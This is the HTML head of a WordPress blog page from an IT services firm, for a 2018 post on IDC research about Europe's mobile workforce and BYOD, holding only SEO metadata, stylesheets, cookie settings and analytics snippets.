

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/
body_size: 25917
content:

<!doctype html>

<html lang="en-GB" >

<head>

	<meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <meta name="google-site-verification" content="k-mk4Ac-X3-88lZTTOlwvALvA3DTF6gD6wVwOm-GTNI" />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>75% of Europe’s workforce will be mobile by 2018</title>
	<meta name="description" content="New IDC research outlines impact of BYOD and growing mobile workforce, creating a critical need for secure &#039;anytime and anywhere&#039; access." />
	<link rel="canonical" href="https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="75% of Europe’s workforce will be mobile by 2018" />
	<meta property="og:description" content="New IDC research outlines impact of BYOD and growing mobile workforce, creating a critical need for secure &#039;anytime and anywhere&#039; access." />
	<meta property="og:url" content="https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/" />
	<meta property="og:site_name" content="Certes IT Service Solutions" />
	<meta property="article:published_time" content="2018-12-20T09:45:56+00:00" />
	<meta property="article:modified_time" content="2021-10-05T13:42:48+00:00" />
	<meta name="author" content="Damon Ankers" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Damon Ankers" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/#article","isPartOf":{"@id":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/"},"author":{"name":"Damon Ankers","@id":"https://certes.co.uk/#/schema/person/dca5bbfa7315415be0b85f4c591e125f"},"headline":"75% of Europe’s workforce will be mobile by 2018","datePublished":"2018-12-20T09:45:56+00:00","dateModified":"2021-10-05T13:42:48+00:00","mainEntityOfPage":{"@id":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/"},"wordCount":315,"commentCount":0,"publisher":{"@id":"https://certes.co.uk/#organization"},"articleSection":["Blogs"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/#respond"]}]},{"@type":"WebPage","@id":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/","url":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/","name":"75% of Europe’s workforce will be mobile by 2018","isPartOf":{"@id":"https://certes.co.uk/#website"},"datePublished":"2018-12-20T09:45:56+00:00","dateModified":"2021-10-05T13:42:48+00:00","description":"New IDC research outlines impact of BYOD and growing mobile workforce, creating a critical need for secure 'anytime and anywhere' access.","breadcrumb":{"@id":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/"]}]},{"@type":"BreadcrumbList","@id":"https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://certes.co.uk/"},{"@type":"ListItem","position":2,"name":"75% of Europe’s workforce will be mobile by 2018"}]},{"@type":"WebSite","@id":"https://certes.co.uk/#website","url":"https://certes.co.uk/","name":"Certes IT Service Solutions","description":"Digital Transformation Through Agile Delivery.","publisher":{"@id":"https://certes.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://certes.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://certes.co.uk/#organization","name":"Certes IT Service Solutions Ltd","url":"https://certes.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://certes.co.uk/#/schema/logo/image/","url":"https://certes.co.uk/wp-content/uploads/2021/04/join-certes.jpg","contentUrl":"https://certes.co.uk/wp-content/uploads/2021/04/join-certes.jpg","width":600,"height":600,"caption":"Certes IT Service Solutions Ltd"},"image":{"@id":"https://certes.co.uk/#/schema/logo/image/"}},{"@type":"Person","@id":"https://certes.co.uk/#/schema/person/dca5bbfa7315415be0b85f4c591e125f","name":"Damon Ankers","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://certes.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee28b5bc02b7e9cc745d0231863f80bf072fc6c18ea8c30a2391ba1197ea6044?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee28b5bc02b7e9cc745d0231863f80bf072fc6c18ea8c30a2391ba1197ea6044?s=96&d=mm&r=g","caption":"Damon Ankers"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Certes IT Service Solutions &raquo; Feed" href="https://certes.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Certes IT Service Solutions &raquo; Comments Feed" href="https://certes.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Certes IT Service Solutions &raquo; 75% of Europe’s workforce will be mobile by 2018 Comments Feed" href="https://certes.co.uk/75-of-europes-workforce-will-be-mobile-by-2018/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://certes.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcertes.co.uk%2F75-of-europes-workforce-will-be-mobile-by-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://certes.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcertes.co.uk%2F75-of-europes-workforce-will-be-mobile-by-2018%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://certes.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='adwise-api-css' href='https://certes.co.uk/wp-content/plugins/adwise-vincere-api-to-wp-job-manager/css/main.css?ver=1.0.33' media='' />
<link rel='stylesheet' id='awsm-team-css-css' href='https://certes.co.uk/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://certes.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://certes.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://certes.co.uk/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://certes.co.uk/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://certes.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpmm_fontawesome_css-css' href='https://certes.co.uk/wp-content/plugins/wp-megamenu/assets/font-awesome-4.7.0/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='wpmm_icofont_css-css' href='https://certes.co.uk/wp-content/plugins/wp-megamenu/assets/icofont/icofont.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='wpmm_css-css' href='https://certes.co.uk/wp-content/plugins/wp-megamenu/assets/css/wpmm.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://certes.co.uk/wp-content/uploads/wp-megamenu/wp-megamenu.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='featuresbox_css-css' href='https://certes.co.uk/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.css?ver=1' media='all' />
<link rel='stylesheet' id='postgrid_css-css' href='https://certes.co.uk/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.css?ver=1' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='wp_mailjet_form_builder_widget-widget-front-styles-css' href='https://certes.co.uk/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/css/front-widget.css?ver=6.1.6' media='all' />
<link rel='stylesheet' id='certes-font-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/font-awesome.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='certes-bootstrap-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/bootstrap.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='certes-owl-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='certes-fonts-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/fonts.css?ver=6.9' media='all' />
<link rel='stylesheet' id='certes-parent-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='certes-responsive-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='certes-animate-css' href='https://certes.co.uk/wp-content/themes/twentytwentyone-child/css/animate.css?ver=6.9' media='all' />
<link rel='stylesheet' id='open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&#038;subset=latin%2Clatin-ext&#038;display=fallback&#038;ver=6.9' media='all' />
<script src="https://certes.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://certes.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://certes.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://certes.co.uk/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script src="https://certes.co.uk/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1" id="featuresbox-style-js"></script>
<script id="postgrid-style-js-extra">
var postgrid_ajax_load = {"ajax_url":"https://certes.co.uk/wp-admin/admin-ajax.php","redirecturl":"https://certes.co.uk/"};
//# sourceURL=postgrid-style-js-extra
</script>
<script src="https://certes.co.uk/wp-content/plugins/wp-megamenu/addons/wpmm-gridpost/wpmm-gridpost.js?ver=1" id="postgrid-style-js"></script>
<link rel="https://api.w.org/" href="https://certes.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://certes.co.uk/wp-json/wp/v2/posts/3654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://certes.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://certes.co.uk/?p=3654' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=3385372406"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', '3385372406');
		</script>

				<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<style>.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-20.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-20&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-20&gt;a { }li#wp-megamenu-item-20&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-20 a { }#wp-megamenu-item-20&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
                        &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wp-megamenu &gt; li.wp-megamenu-item-134.wpmm-item-fixed-width  &gt; ul.wp-megamenu-sub-menu { width: 100% !important;}.wpmm-nav-wrap ul.wp-megamenu&gt;li ul.wp-megamenu-sub-menu #wp-megamenu-item-134&gt;a { }.wpmm-nav-wrap .wp-megamenu&gt;li&gt;ul.wp-megamenu-sub-menu li#wp-megamenu-item-134&gt;a { }li#wp-megamenu-item-134&gt; ul ul ul&gt; li { width: 100%; display: inline-block;} li#wp-megamenu-item-134 a { }#wp-megamenu-item-134&gt; .wp-megamenu-sub-menu { }.wp-megamenu-wrap &gt; ul.wp-megamenu &gt; li.wpmm_mega_menu &gt; .wpmm-strees-row-container 
